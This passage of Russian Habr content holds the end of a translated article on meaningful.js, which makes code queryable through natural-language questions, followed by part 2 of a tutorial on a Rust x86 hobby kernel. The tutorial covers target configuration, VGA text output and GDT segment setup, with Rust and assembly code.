Что здесь происходит? (1) функция getBallVolume регистрируется, чтобы отвечать на вопрос "Какой объем шара?" с параметром диаметр, (2) задается вопрос "Какой объем шара с диаметром 2?" (который примерно эквивалентен упомянутому в коде), (3) проверяется ожидаемый результат. Как это работает? Внутри, входящий вопрос и вопрос, связанный с функцией, сравниваются и если они похожи (т.е. похожи их соответствующие компоненты), тогда результат может быть найден: (а) "Какой {*}" похож на "Какой {*}" во втором вопросе, (б) "объем {чего} шара" присутствует в обоих вопросах, (в) в функции register() "диаметр" не включен в вопрос, но присутствует как параметр входа, поэтому его можно поставить в соответствие с "диаметром" во втором вопросе, (г) "диаметр {имеет значение} 2" применяется как вход и вызывается getBallVolume(2), (д) результат функции возвращается как ответ на вопрос естественного языка.
Немного более сложный пример (регистрация функции getBallVolume здесь [подразумевается](https://github.com/meaningfuljs/meaningfuljs/blob/master/spec/meaning-querying-functions-spec.js)):
```
function getPlanet(planetName) {
return data[planetName]; // возвращает данные из внешнего источника
}
meaningful.register({
func: getPlanet,
// падежи не поддерживаются - вот где необходима обработка естественного языка
question: 'Какой {_} {является} диаметр {чего} планета',
input: [{
name: 'планета',
// ключ имени планеты в нижнем регистре
func: function(planetName) { return planetName ? planetName.toLowerCase() : undefined; }
}],
output: function(result) { return result.diameter; } // возвращается только одно поле JSON-а
});
// добавляем правила похожести
meaningful.build([ 'Юпитер {является экземпляром} планета', 'планета {является} шар' ]);
expect(meaningful.query('Какой {_} {является} объем {чего} Юпитер')).toEqual([ 1530597322872155.8 ]);
```
Как это работает? (а) "Юпитер {является экземпляром} планета", поэтому мы можем рассматривать вопрос "Какой объем Юпитера?" как "Какой объем планеты?", (б) "планета {является} шар", поэтому мы можем рассматривать этот вопрос как "Какой объем шара?", (в) "диаметр {чего} Юпитер" может быть извлечен из атрибута диаметра объекта планеты, возвращаемого из вызова getPlanet("Юпитер"), (г) вызывается getBallVolume() со значением диаметра Юпитера.
В Java (так же как в других мультипарадигмальных языках программирования) такие примеры могут выглядеть даже более элегантно:
```
@Meaning шар
class BallLike {
@Meaning диаметр
int diameter; // на английском имя поля можно использовать буквально
@Meaning объем
// каждое поле/метод по умолчанию соответствует
// вопросу "Какое значение {_} {является} поле {чего} класса?"
double getVolume();
}
```
Подобный подход проще чем тот, который предлагается программными интерфейсами виртуальных помощников: [Siri](https://developer.apple.com/sirikit/), [Google Assistant](https://developer.android.com/training/articles/assistant.html), или [Cortana](https://developer.microsoft.com/en-us/cortana). Только тот факт, что здесь мы видим несколько видов программных интерфейсов может обескураживать больше, чем возможные плюсы от интеграции с разговаривающим виртуальным помощником. Из этих программных интерфейсов одна технология является наиболее схожей с данным подходом: [структурный маркап данных](https://msdn.microsoft.com/en-us/cortana/structured-data-markup), но он недостаточно читабелен.
То, что предлагает Семантический Веб [не является кратким](https://jena.apache.org/tutorials/rdf_api.html) и похоже на обработку XML. Запросы в Семантическом Вебе в виде SPARQL ограничены, как и любой вид SQL-подобного языка. Вопросы естественного языка — это нечто большее, чем только выбор полей/свойств. Они затрагивают также пространство-время, причины-следствия и некоторые другие важные аспекты реальности и познания, которые требуют специального обращения. Теоретически, мы можем использовать вопрос "Какое место" вместо "Где", "Какая дата" вместо "Когда", или "Какая причина" вместо "Почему", но постоянные вопросы с "Какой/какая/какое" будут звучать не очень привычно в естественном языке.
Данный подход также может быть сравнен с тем, что делают поисковые системы. Которые могут извлечь [диаметр планеты](https://www.google.com/webhp?ie=UTF-8#q=jupiter%20diameter), но результат не может быть переиспользован непосредственно. [объём планеты](https://www.google.com/webhp?ie=UTF-8#q=jupiter%20volume) же просто не работает. Также, мы не можем извлечь другие еще более специфичные данные. Данный же подход может помочь получать ответы на эти и многие другие вопросы, а также делает сам код субъектом поиска на естественном языке.
**Итого**:
Ненавязчивый подход не принуждает ваши данные быть совместимыми с тяжеловесными стандартными или специальными структурами данных (как триплеты) и специальными хранилищами данных (как [триплетсторы](https://en.wikipedia.org/wiki/Triplestore)). Напротив, он может быть адаптирован под ваши данные. Он является скорее разновидностью интерфейса, который может быть применен и к новым, и к старым (уже практически не поддерживаемым) данным. Т.е., вместо строительства Гигантского Глобального Графа данных, к чему Семантический Веб, похоже, стремится, данный подход предлагает создать "Веб вопросов и ответов", который будет являться частично дискретным (т.к. отдельные идентификаторы и отношения дискретны) и частично непрерывным (т.к. и идентификаторы, и отношения могут быть приблизительно схожими с другими).
### Окружение
Как мы можем видеть, маркап может быть преобразован как в естественный язык (и использоваться поисковиками или виртуальными помощниками), так и в вызовы программного интерфейса (что образует своего рода интерфейс естественного языка). Маркап превращает текст в компонентную структуру, где каждый элемент может быть заменен похожим. Поэтому, в большинстве случаев, преобразование в естественный язык может быть довольно простым или, по крайней мере, упрощенным: "Какой {является} диаметр {чего} планеты?" может прямо соответствовать вопросу "Какой диаметр планеты?" и быть схожим с "Какой диаметр астрономического объекта?". Что же касается интерфейса естественного языка (NLI), вначале идея использовать "Какой {является} объем {чего} Юпитера" вместо jupiter.getVolume() или getBallVolume(jupiter.diameter) кажется избыточной. Но никто и не говорит, что NLI вызовы должны относиться ко всем строчкам кода. Это может применяться только к тем частям кода, которые являются значимыми для высокоуровневого дизайна. Более того, у данного интерфейса имеются определенные плюсы: (а) спецификация, совместимая с естественным языком, (б) мы не работаем с конкретными вызовами программного интерфейса (что уменьшает необходимость углубленного изучения конкретного API), (в) названия классов/методов/функций/параметров более явные, (г) комментарии могут быть превращены в более осмысленный маркап, который может быть переиспользован, и т.п. Также, NLI может быть простейшим способом (даже по сравнению с командной строкой) разработки интерфейса для небольших приложений и устройств (например, в Интернете вещей) или в среде со многими языками программирования.
Вследствие двойственной совместимости с естественным языком и кодом, маркап также может быть использован в других областях программной инженерии: требования, тесты, конфигурация, пользовательский интерфейс, документация, и т.п. Например, строка из требований "Приложение должно предоставлять диаметр планет" может быть размечена и соотнесена с вызовами функций, тестами или частями пользовательского интерфейса.
Маркап может открыть еще одну область исследований: причина-следствие. Современные приложения делают робкие шаги в этом направлении и обычно как-то пытаются объяснить причины ошибок или неожиданного поведения. Но эта практика не распространяется на многие другие сферы: например, какие опции влияют на определенную функциональность, и т.п. Чтобы это работало еще более эффективно, подобные объяснения должны быть доступны для переиспользования. Т.е., если какая-то функциональность недоступна, то приложение может раскрыть цепочку причин-следствий-альтернатив с прямым доступом к тем местам пользовательского интерфейса или к опциям, которые пользователь может сразу изменить.
Хотя [behavior-driven development](https://en.wikipedia.org/wiki/Behavior-driven_development) двигается в похожем направлении, но есть весьма важные отличия. DSL, схожий с естественным языком, может выглядеть неплохо, но, в конце концов, он не может быть переиспользован без инструментов, которые распознают этот DSL. С другой стороны, почему мы должны ограничиваться только тестами или дизайном? Мы взаимодействуем с естественным языком и высокоуровневой архитектурой предметной области на всех этапах программной инженерии.
**Итого**:
Данный подход применим не только к коду, но и к текстовым документам, пользовательскому интерфейсу, функциональности, конфигурации, сервисам и [веб-страницам](https://github.com/meaningfuljs/meaningfuljs/blob/master/doc/html-applying.md). Это открывает новые горизонты взаимодействия. Так, веб-страница может быть использована как своего рода функции вместе с алгоритмическими функциями, и, наоборот, функция из программного кода может быть использована, как своего рода веб-страница в поиске.
### Заключение
Наибольшим вызовом для Семантического Веба является ответ на вопрос, почему он необходим сообществу, также как RDF, триплеты, триплетсторы, автоматические рассуждения (reasoning), и т.п. Приложения связывали данные в течении многих лет перед Семантическим Вебом. Архитекторы определяли предметную область при помощи различных инструментов (включая онтологии) задолго до него. Совершенно непонятно могут ли перевесить преимущества использования тяжеловесных стандартов, схожих с XML/UML/SQL стоимость миграции и затрат на обучение. Возможно, что именно поэтому Семантического Веба нет в стандартных библиотеках широко распространенных языках программирования и нет планов по включению. Семантический Веб позиционирует себя как "Веб данных", который позволяет интеллектуальным агентам справляться с разнородной информацией. Как подразумевается, люди будут получать информацию из "черного ящика", который будет рассуждать (reason) за них. Стандарты Семантического Веба далеки от того, чтобы люди могли их читать (как естественный язык) и похоже это никого не беспокоит. Не видно и дискуссий о применимости и удобстве использования семантики. А зачем? Интеллектуальные агенты же все сделают сами. Просто адаптируйтесь к Семантик Вебу. Вдохновляюще, не правда ли?
Напротив, предлагаемый подход легковесен и может быть [реализован](https://github.com/meaningfuljs/meaningfuljs) при помощи встроенных особенностей JavaScript и [underscore.js](http://underscorejs.org) (не говоря уже о мультипарадигмальных языках). Итоговый прототип содержит всего лишь около 2 тысяч строчек кода. Легковесность ведет к упрощенному синтаксическому разбору, простым структурам данных, и не очень сложным цепочкам рассуждений (reasoning). Является ли это чрезмерным упрощением Семантического Веба? Возможно, также как ваша локальная база данных может являться чрезмерным упрощением Больших Данных, но ведь у обоих вариантов просто различная сфера применимости.
Может ли данный подход ответить на [вызовы Семантического Веба](https://en.wikipedia.org/wiki/Semantic_Web#Challenges)? Нужно помнить, что они вызваны, в первую очередь, потенциальной громадностью (vastness), неоднозначностью (vagueness), неопределенностью (uncertainty), противоречивостью (inconsistency) и подверженностью ошибкам (fallibility) познания. Человечество живет с этими вызовами уже многие годы, но они действительно представляют собой угрозу для негибких, ограниченных, узкоспециализированных, категоричных алгоритмов.
Любая информация является потенциально громадной, неоднозначной, неопределенной, противоречивой, подверженной ошибкам. Взять хотя бы тот диаметр Юпитера. Его значение выглядит простым и определенным только пока мы ограничиваем себя и представляем это как "раз и навсегда застывшую" истину. Но это не так. Оно может быть очень сложным, если мы хотим подсчитать его очень точно, что может вовлечь множество подзадач. Оно может быть неоднозначным, т.к. меняется во времени, может быть вычислено различными методами и с различной точностью. Оно может быть неопределенным, если мы вспомним все допущения, например, что Юпитер является идеальным шаром. Значение в метрической системе может быть противоречивым (в отсутствие средств перевода) с иными единицами длины. Все, что вы должны знать о подверженности ошибкам вы можете найти в поисковом запросе "диаметр Юпитера": источники предоставляют с дюжину различных значений.
В реальном мире, мы всё это понимаем. Мы осознаем, что у нас просто может не хватать ресурсов, чтобы рассматривать каждое значение учитывая эти вызовы. Но это может быть действительно опасным, если мы рассматриваем черный ящик, которому мы абсолютно доверяем. Мы не можем себе такое позволить. Нам нужна постоянная обратная связь и коррекция (как вариант, в диалоге между человеком и алгоритмом). Мы должны рассматривать эти вызовы скорее, как особенности или рутину, а не проблемы.
* Громадность (vastness) поощряет любопытство и планирование. Слишком большая задача всегда может быть разделена на подзадачи, которые могут быть делегированы.
* Неоднозначность (vagueness) ведет к гибкости. Мы используем довольно неоднозначный естественный язык, где каждое слово достаточно точно только при определенных условиях. Мир меняется каждый миг и все, что мы "поймали в реальности" часто приходит в негодность уже в следующий момент. Но и неоднозначные характеристики, такие как "юный" могут рассказать даже больше о человеке, чем его очень точный возраст. Определение качеств — это всегда результат процесса оценки, обобщения, определенных рассуждений. Это экономит время, которая нужно потратить другим людям на такую же квалификацию (хотя и есть вероятность, что результат не является допустимым для наших требований).
* Неопределенность (uncertainty) несет в себе альтернативы и заставляет нас управлять рисками. Это совершенно нормально, когда у нас на выходе получается несколько результатов. Ведь иногда выбором нужного результата должен заниматься человек, который может или должен принимать решение.
* Противоречивость (inconsistency) мотивирует многогранность и многофункциональность. Ведь непротиворечивость, в большинстве случаев, вытекает из множества способов упорядочивания окружающего мира. Это может быть сделано весьма различными путями и, чтобы исключить некоторые из них, мы должны иметь полную картину. Но как раз то ее у нас может и не быть во многих ситуациях.
* Подверженность ошибкам (fallibility) сдерживается скептицизмом. Алгоритмы далеко не скептичны (пока еще?). Но ведь и люди тоже, т.к. у нас нет времени, чтобы перепроверять все факты из различных источников.
Все эти пункты подразумевают ту или иную степень вовлеченности человека. Ведь как раз люди и могут проинтерпретировать является ли результат достаточно громадным, неоднозначным, неопределенным, противоречивым или ошибочным. Это может быть допустимым, но может быть пересмотрено, это может изменить направление поиска, это может потребовать ручных изменений в данных или коде (что является видом рассуждений), и т.п. Люди умеют обращаться с подобной информацией, поэтому это должно поддерживаться ими (сообществом пользователей и инженеров вместе с многочисленными библиотеками, приложениями и устройствами). И такая поддержка возможна только, если код сможет разговаривать на естественном языке. И это как раз то, что данный подход может сделать реальностью.
*Это перевод [статьи](https://github.com/meaningfuljs/meaningfuljs/blob/master/doc/does-your-code-speak-english.md). Ссылки ведут на англоязычные ресурсы, т.к. аналогичные на русском языке не содержат всей необходимой информации. Также примеры кода приведены на русском в иллюстративных целях, работающие тесты пока используют английский язык.* | https://habr.com/ru/post/317872/ | null | ru | null |
# OS1: примитивное ядро на Rust для x86. Часть 2. VGA, GDT, IDT
[Первая часть](https://habr.com/ru/post/445506/)
Первая статья еще не успела остыть, а я решил не держать вас в интриге и написать продолжение.
Итак, в предыдущей статье мы поговорили о линковке, загрузке файла ядра и первичной инициализации. Я дал несколько полезных ссылок, рассказал, как размещается загруженное ядро в памяти, как соотносятся виртуальные и физические адреса при загрузке, а так же как включить поддержку механизма страниц. В последнюю очередь управление перешло в функцию kmain моего ядра, написанного на Rust. Пришло время двигаться дальше и узнать, насколько глубока кроличья нора!
В этой части заметок я **кратко опишу свою конфигурацию Rust, в общих чертах расскажу про вывод информации в VGA, и детально о настройке сегментов и прерываний**. Всех заинтересованных прошу под кат, и мы начинаем.
Настройка Rust
==============
В целом, ничего особо сложного в этой процедуре нет, за подробностями можно обратиться в [блог Филлиппа](https://os.phil-opp.com/minimal-rust-kernel/). Однако, на некоторых моментах я все же остановлюсь.
Некоторые фичи, необходимые для низкоуровневой разработки, стабильный Rust все еще не поддерживает, поэтому, чтобы отключить стандартную библиотеку и собираться на Bare Bones, нам необходим Rust nightly. Будьте внимательны, как-то раз после обновления до latest я получил полностью нерабочий компилятор и пришлось откатываться до ближайшей стабильной. Если вы уверены, что вчера ваш компилятор работал, а обновился и не работает — выполните команду, подставив нужную вам дату
```
rustup override add nightly-YYYY-MM-DD
```
За деталями механизма можно обратиться [сюда](https://tureus.github.io/rust/2015/11/16/rustup-tutorial-downgrading.html).
Далее настроим целевую платформу, под которую будем собираться. Я основывался на блоге Филиппа Оппермана, поэтому многие вещи в этом разделе взяты у него, разобраны по косточкам и адаптированы под мои нужды. Филипп в своем блоге разрабатывает для x64, я же изначально выбрал x32, поэтому мой target.json будет несколько отличаться. Привожу его полностью
```
{
"llvm-target": "i686-unknown-none",
"data-layout": "e-m:e-p:32:32-f64:32:64-f80:32-n8:16:32-S128",
"arch": "x86",
"target-endian": "little",
"target-pointer-width": "32",
"target-c-int-width": "32",
"os": "none",
"executables": true,
"linker-flavor": "ld.lld",
"linker": "rust-lld",
"panic-strategy": "abort",
"disable-redzone": true,
"features": "-mmx,-sse,+soft-float"
}
```
Самое сложное здесь — параметр “**data-layout**”. Документация LLVM говорит нам, что это параметры раскладки данных, разделенные “-”. Самый первый символ “e” отвечает за индианность — в нашем случае это little-endian, как того требует платформа. Второй символ — m, “искажение”. Отвечает за имена символов при компоновке. Так как наш выходной формат будет ELF (смотри скрипт компоновки), мы выбираем значение “m:e”. Третий символ — размер указателя в битах и ABI (Application binary interface). Тут все просто, у нас 32 бита, так что смело ставим “p:32:32”. Далее — числа с плавающей точкой. Мы сообщаем, что поддерживаем 64-разрядные числа по ABI 32 с выравниванием 64 — “f64:32:64”, а также 80-ти разрядные числа с выравниванием по умолчанию — “f80:32”. Следующий элемент — целые числа. Начинаем с 8 бит и двигаемся к максимуму платформы в 32 бита — “n8:16:32”. Последний — выравнивание стека. Мне нужны даже 128 разрядные целые, так что пусть будет S128. В любом случае, LLVM этот параметр может смело проигнорировать, это наше предпочтение.
По поводу остальных параметров можно подсмотреть у Филиппа, он хорошо все объясняет.
Еще нам понадобится cargo-xbuild — инструмент, который позволяет делать кросс-компиляцию rust-core при сборке под незнакомую платформу target.
Устанавливаем.
```
cargo install cargo-xbuild
```
Собирать будем вот так.
```
cargo xbuild -Z unstable-options --manifest-path=kernel/Cargo.toml --target kernel/targets/$(ARCH).json --out-dir=build/lib
```
Указание манифеста мне понадобилось для корректной работы Make, так как он запускается из корневого каталога, а ядро лежит в каталоге kernel.
Из особенностей манифеста могу выделить только *crate-type = ["staticlib"]*, который дает на выходе линкуемый файл. Его мы в дальнейшем скормим в LLD.
kmain и первоначальная настройка
================================
Согласно соглашениям Rust, если мы создаем статическую библиотеку (или “плоский” бинарный файл), в корне крэйта должен находиться файл lib.rs, который является точкой входа. В нем с помощью атрибутов настраиваются фичи языка, а также располагается заветная kmain.
Итак, на первом шаге нам понадобится отключить std-библиотеку. Это делается макросом
```
#![no_std]
```
Таким нехитрым шагом мы сразу забываем про многопоточность, динамическую память и прочие прелести стандартной библиотеки. Более того, мы даже лишаем себя макроса println!, так что реализовать его придется самостоятельно. Как это сделать расскажу в следующий раз.
Многие туториалы где-то на этом месте и заканчиваются, выводя “Hello World” и не объясняя как же жить дальше. Мы пойдем другим путем. В первую очередь, нам нужно задать сегменты кода и данных для защищенного режима, настроить VGA, настроить прерывания, чем мы и займемся.
```
#![no_std]
#[macro_use]
pub mod debug;
#[cfg(target_arch = "x86")]
#[path = "arch/i686/mod.rs"]
pub mod arch;
#[no_mangle]
extern "C" fn kmain(pd: usize, mb_pointer: usize, mb_magic: usize) {
arch::arch_init(pd);
......
}
#[panic_handler]
fn panic(_info: &PanicInfo) -> ! {
println!("{}", _info);
loop {}
}
```
Что здесь происходит? Как я уже сказал, мы отключаем стандартную библиотеку. Еще мы объявлем два очень важных модуля — debug (в котором будем писать на экран) и arch (в котором будет жить вся платформозависимая магия). Я использую фичу Rust с конфигурациями, чтобы в разных архитектурных реализациях объявить одинаковые интерфейсы и использовать их на полную катушку. Здесь я останавливаюсь только на x86 и дальше говорим только о нем.
Я объявил совершенно примитивный panic handler, наличия которого требует Rust. Потом можно будет его дорабатывать.
kmain принимает три аргумента, а также экспортируется в нотации Си без искажения имени, чтобы линкер смог корректно связать функцию с вызовом из \_loader, который я описывал в предыдущей статье. Первый аргумент — адрес таблицы страниц PD, второй — **физический** адрес структуры GRUB, откуда мы будем доставать карту памяти, третий — магическое число. В будущем я бы хотел реализовать как поддержку Multiboot 2, так и собственный загрузчик, поэтому использую магическое число для идентификации способа загрузки.
Первый же вызов kmain — платформозависимая инициализация. Идем внутрь. Функция arch\_init располагается в файле arch/i686/mod.rs, публична, специфична для платформы x86 в 32 бит, и выглядит так:
```
pub fn arch_init(pd: usize) {
unsafe {
vga::VGA_WRITER.lock().init();
gdt::setup_gdt();
idt::init_idt();
paging::setup_pd(pd);
}
}
```
Как можно увидеть, для x86 по порядку инициализируется вывод, сегментация, прерывания и страничная организация памяти. Начнем с VGA.
Инициализация VGA
=================
Каждый туториал считает своим долгом напечатать Hello World, поэтому как работать с VGA вы найдете везде. По этой причине пройдусь максимально кратко, остановлюсь только на фишках, которые сделал сам. По использованию lazy\_static отправлю вас в блог Филиппа и не буду детально разъяснять. const fn еще не в релизе, поэтому красиво статические инициализации сделать пока нельзя. А еще добавим спин-блокировку, дабы не получилась полная каша.
```
use lazy_static::lazy_static;
use spin::Mutex;
lazy_static! {
pub static ref VGA_WRITER : Mutex = Mutex::new(Writer {
cursor\_position: 0,
vga\_color: ColorCode::new(Color::LightGray, Color::Black),
buffer: unsafe { &mut \*(0xC00B8000 as \*mut VgaBuffer) }
});
}
```
Как известно, буфер экрана находится по физическому адресу 0xB8000 и имеет размер 80x25x2 байт (ширина и высота экрана, по байту на символ и атрибуты: цвета, мерцание). Так как мы уже включили виртуальную память, обращение по этому адресу вызовет крах, поэтому добавляем 3 ГБ. Также мы разыменовываем сырой указатель, что небезопасно — но мы ведь знаем, что делаем.
Из интересного в этом файле пожалуй только реализация структуры Writer, которая позволяет не только выводить символы подряд, но и делать скроллинг, переход в любое место экрана и прочую приятную мелочь.
**VGA Writer**
```
pub struct Writer {
cursor_position: usize,
vga_color: ColorCode,
buffer: &'static mut VgaBuffer,
}
impl Writer {
pub fn init(&mut self) {
let vga_color = self.vga_color;
for y in 0..(VGA_HEIGHT - 1) {
for x in 0..VGA_WIDTH {
self.buffer.chars[y * VGA_WIDTH + x] = ScreenChar {
ascii_character: b' ',
color_code: vga_color,
}
}
}
self.set_cursor_abs(0);
}
fn set_cursor_abs(&mut self, position: usize) {
unsafe {
outb(0x3D4, 0x0F);
outb(0x3D5, (position & 0xFF) as u8);
outb(0x3D4, 0x0E);
outb(0x3D4, ((position >> 8) & 0xFF) as u8);
}
self.cursor_position = position;
}
pub fn set_cursor(&mut self, x: usize, y: usize) {
self.set_cursor_abs(y * VGA_WIDTH + x);
}
pub fn move_cursor(&mut self, offset: usize) {
self.cursor_position = self.cursor_position + offset;
self.set_cursor_abs(self.cursor_position);
}
pub fn get_x(&mut self) -> u8 {
(self.cursor_position % VGA_WIDTH) as u8
}
pub fn get_y(&mut self) -> u8 {
(self.cursor_position / VGA_WIDTH) as u8
}
pub fn scroll(&mut self) {
for y in 0..(VGA_HEIGHT - 1) {
for x in 0..VGA_WIDTH {
self.buffer.chars[y * VGA_WIDTH + x] = self.buffer.chars[(y + 1) * VGA_WIDTH + x]
}
}
for x in 0..VGA_WIDTH {
let color_code = self.vga_color;
self.buffer.chars[(VGA_HEIGHT - 1) * VGA_WIDTH + x] = ScreenChar {
ascii_character: b' ',
color_code
}
}
}
pub fn ln(&mut self) {
let next_line = self.get_y() as usize + 1;
if next_line >= VGA_HEIGHT {
self.scroll();
self.set_cursor(0, VGA_HEIGHT - 1);
} else {
self.set_cursor(0, next_line)
}
}
pub fn write_byte_at_xy(&mut self, byte: u8, color: ColorCode, x: usize, y: usize) {
self.buffer.chars[y * VGA_WIDTH + x] = ScreenChar {
ascii_character: byte,
color_code: color
}
}
pub fn write_byte_at_pos(&mut self, byte: u8, color: ColorCode, position: usize) {
self.buffer.chars[position] = ScreenChar {
ascii_character: byte,
color_code: color
}
}
pub fn write_byte(&mut self, byte: u8) {
if self.cursor_position >= VGA_WIDTH * VGA_HEIGHT {
self.scroll();
self.set_cursor(0, VGA_HEIGHT - 1);
}
self.write_byte_at_pos(byte, self.vga_color, self.cursor_position);
self.move_cursor(1);
}
pub fn write_string(&mut self, s: &str) {
for byte in s.bytes() {
match byte {
0x20...0xFF => self.write_byte(byte),
b'\n' => self.ln(),
_ => self.write_byte(0xfe),
}
}
}
}
```
При перемотке всего лишь происходит копирование участков памяти размером в ширину экрана назад, с заполнением пробелами новой строки (так я делаю очистку). Немного более интересны вызовы outb — никакими способами, кроме работы с портами ввода-вывода невозможно переместить курсор. Впрочем, ввод-вывод через порты нам еще понадобится, поэтому они были вынесены в отдельный пакет и завернуты в безопасные обертки. Под спойлером ниже будет ассемблерный код. Пока достаточно знать, что:
* Выводится абсолютное смещение курсора, а не координаты
* Выводить в контроллер можно по одному байту за раз
* Вывод одного байта происходит в две команды — сначала пишем команду контроллеру, потом данные.
* Порт для команд — 0x3D4, порт для данных — 0x3D5
* Сначала выводим нижний байт положения командой 0x0F, затем верхний командой 0x0E
**out.asm**Обратите внимание на работу с переданными переменными в стеке. Так как стек начинается с конца пространства и уменьшает указатель стека при вызове функции, чтобы получить параметры, точку возврата и прочее, к регистру ESP необходимо добавлять размер аргумента, выровненный на выравнивание стека — в нашем случае 4 байта.
```
global writeb
global writew
global writed
section .text
writeb:
push ebp
mov ebp, esp
mov edx, [ebp + 8] ;port in stack: 8 = 4 (push ebp) + 4 (parameter port length is 2 bytes but stack aligned 4 bytes)
mov eax, [ebp + 8 + 4] ;value in stack - 8 = see ^, 4 = 1 byte value aligned 4 bytes
out dx, al ;write byte by port number an dx - value in al
mov esp, ebp
pop ebp
ret
writew:
push ebp
mov ebp, esp
mov edx, [ebp + 8] ;port in stack: 8 = 4 (push ebp) + 4 (parameter port length is 2 bytes but stack aligned 4 bytes)
mov eax, [ebp + 8 + 4] ;value in stack - 8 = see ^, 4 = 1 word value aligned 4 bytes
out dx, ax ;write word by port number an dx - value in ax
mov esp, ebp
pop ebp
ret
writed:
push ebp
mov ebp, esp
mov edx, [ebp + 8] ;port in stack: 8 = 4 (push ebp) + 4 (parameter port length is 2 bytes but stack aligned 4 bytes)
mov eax, [ebp + 8 + 4] ;value in stack - 8 = see ^, 4 = 1 double word value aligned 4 bytes
out dx, eax ;write double word by port number an dx - value in eax
mov esp, ebp
pop ebp
ret
```
Настройка сегментов
===================
Мы подобрались к самой головоломной, но в то же время самой простой теме. Как я уже говорил в предыдущей статье, в моей голове смешались страничная и сегментная организация памяти, я загружал адрес таблицы страниц в GDTR и хватался за голову. Мне потребовалось несколько месяцев, чтобы вдоволь начитаться материала, переварить его и суметь осознать. Возможно, я пал жертвой учебника Питера Абеля “Ассемблер. Язык и программирование для IBM PC” (великолепная книга!), в которой описана сегментация для Intel 8086. В те приятные времена мы загружали в сегментный регистр верхние 16 бит двадцатиразрядного адреса, и это был именно адрес в памяти. Жестоким разочарованием оказалось, что начиная с i286 в защищенном режиме все совсем не так.
Итак, голая теория гласит, что x86 поддерживает сегментную модель память, так как старые программы только так могли вырваться за пределы 640 КБ, а потом и 1 МБ памяти.
Программистам приходилось думать, как размещать исполняемый код, как размещать данные, как соблюдать их безопасность. Приход страничной организации сделал сегментную организацию ненужной, но она осталась с целью совместимости и защиты (разделения привилегий на kernel-space и user-space), так что без нее просто никуда. Некоторые инструкции процессора запрещены при уровне привилегий слабее 0, а доступ между сегментами программ и ядра вызовет ошибку сегментации.
Давайте еще раз (надеюсь в последний) о преобразовании адресов
Линейный адрес [0x08:0xFFFFFFFF] -> Проверка прав сегмента 0x08 -> Виртуальный адрес [0xFFFFFFFF] -> Таблица страниц + TLB -> Физический адрес [0xAAAAFFFF]
Сегмент используется только внутри процессора, хранится в специальном сегментном регистре (CS, SS, DS, ES, FS, GS) и используется исключительно для проверки прав выполнения кода и передачи управления. Именно поэтому нельзя просто так взять и вызвать функцию ядра из пространства пользователя. Сегмент с дескриптором 0x18 (у меня такой, у вас другой) имеет права уровня 3, а сегмент с дескриптором 0x08 имеет права уровня 0. Согласно конвенции x86, для защиты от несанкционированного доступа, сегмент с меньшими правами доступа не может напрямую вызвать сегмент с большими правами через jmp 0x08:[EAX], а обязан использовать другие механизмы, такие как трапы, гейты, прерывания.
Сегменты и их типы (код, данные, трапы, гейты) должны быть описаны в глобальной дескрипторной таблице GDT, **виртуальный** адрес и размер которой загружается в регистр GDTR. При переходе между сегментами (для упрощения, я допущу, что прямой переход возможен) необходимо вызвать инструкцию jmp 0x08:[EAX], где 0x08 — **смещение первого валидного дескриптора в байтах от начала таблицы**, а EAX — регистр, содержащий адрес перехода. Смещение (селектор) будет загружен в регистр CS, а соответствующий ему дескриптор — в теневой регистр процессора. Каждый дескриптор — структура размером 8 байт. Она хорошо задокументирована и ее описание можно найти как на OSDev, так и в документации Intel (см. первую статью).
Резюмирую. Когда мы инициализируем GDT и выполним переход jmp 0x08:[EAX], состояние процессора будет следующим:
* GDTR содержит **виртуальный** адрес GDT
* CS содержит значение 0x08
* В теневой регистр CS из памяти скопирован дескриптор по адресу [GDTR + 0x08]
* Регистр EIP содержит адрес из регистра EAX
Нулевой дескриптор всегда должен быть неинициализирован и обращение по нему запрещено. На дескрипторе TSS и его значении я остановлюсь подробнее когда будем обсуждать многопоточность. Сейчас моя таблица GDT выглядит следующим образом:
```
extern {
fn load_gdt(base: *const GdtEntry, limit: u16);
}
pub unsafe fn setup_gdt() {
GDT[5].set_offset((&super::tss::TSS) as *const _ as u32);
GDT[5].set_limit(core::mem::size_of::() as u32);
let gdt\_ptr: \*const GdtEntry = GDT.as\_ptr();
let limit = (GDT.len() \* core::mem::size\_of::() - 1) as u16;
load\_gdt(gdt\_ptr, limit);
}
static mut GDT: [GdtEntry; 7] = [
//null descriptor - cannot access
GdtEntry::new(0, 0, 0, 0),
//kernel code
GdtEntry::new(0, 0xFFFFFFFF, GDT\_A\_PRESENT | GDT\_A\_RING\_0 | GDT\_A\_SYSTEM | GDT\_A\_EXECUTABLE | GDT\_A\_PRIVILEGE, GDT\_F\_PAGE\_SIZE | GDT\_F\_PROTECTED\_MODE),
//kernel data
GdtEntry::new(0, 0xFFFFFFFF, GDT\_A\_PRESENT | GDT\_A\_RING\_0 | GDT\_A\_SYSTEM | GDT\_A\_PRIVILEGE, GDT\_F\_PAGE\_SIZE | GDT\_F\_PROTECTED\_MODE),
//user code
GdtEntry::new(0, 0xFFFFFFFF, GDT\_A\_PRESENT | GDT\_A\_RING\_3 | GDT\_A\_SYSTEM | GDT\_A\_EXECUTABLE | GDT\_A\_PRIVILEGE, GDT\_F\_PAGE\_SIZE | GDT\_F\_PROTECTED\_MODE),
//user data
GdtEntry::new(0, 0xFFFFFFFF, GDT\_A\_PRESENT | GDT\_A\_RING\_3 | GDT\_A\_SYSTEM | GDT\_A\_PRIVILEGE, GDT\_F\_PAGE\_SIZE | GDT\_F\_PROTECTED\_MODE),
//TSS - for interrupt handling in multithreading
GdtEntry::new(0, 0, GDT\_A\_PRESENT | GDT\_A\_RING\_3 | GDT\_A\_TSS\_AVAIL, 0),
GdtEntry::new(0, 0, 0, 0),
];
```
А вот так выглядит инициализация, о которой я столько рассказывал выше. Загрузка адреса и размера GDT выполняется через отдельную структуру, которая содержит всего два поля. В команду lgdt передается именно адрес этой структуры. В регистры сегментов данных загружаем следующий дескриптор со смещением 0x10.
```
global load_gdt
section .text
gdtr dw 0 ; For limit storage
dd 0 ; For base storage
load_gdt:
mov eax, [esp + 4]
mov [gdtr + 2], eax
mov ax, [esp + 8]
mov [gdtr], ax
lgdt [gdtr]
jmp 0x08:.reload_CS
.reload_CS:
mov ax, 0x10 ; 0x10 points at the new data selector
mov ds, ax
mov es, ax
mov fs, ax
mov gs, ax
mov ss, ax
mov ax, 0x28
ltr ax
ret
```
Дальше все будет немного легче, но не менее интересно.
Прерывания
==========
Собственно настало время дать нам возможность взаимодействовать с нашим ядром (по крайней мере, увидеть что мы нажимаем на клавиатуре). Для этого необходимо инициализировать контроллер прерываний.
